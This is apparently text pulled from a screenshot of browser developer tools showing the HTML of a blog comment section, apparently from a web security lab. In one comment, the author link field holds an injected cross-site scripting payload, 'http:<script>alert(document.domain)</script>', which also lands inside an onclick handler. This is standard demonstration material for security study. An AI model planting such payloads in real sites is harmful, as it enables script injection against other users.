 test | 01 January 2023
test
Leave a comment
Elements Console Sources Network Performance Memory Application Se
<section class="comment">…</section>
<section class="comment">…</section>
<section class="comment">…</section>
<section class="comment">…</section>
<section class="comment">…</section>
<section class="comment">
<p>
<img src="/resources/images/avatarDefault.svg" class="avatar">
<a id="author" href="http:<script>alert(document.domain)</script>"
onclick="var tracker={track(){}};tracker.track('http:<script>alert(docume
nt.domain)</script>');">test</a> == $0
" | 01 January 2023 "
</p>
<p>test</p>
<p></p>
</section>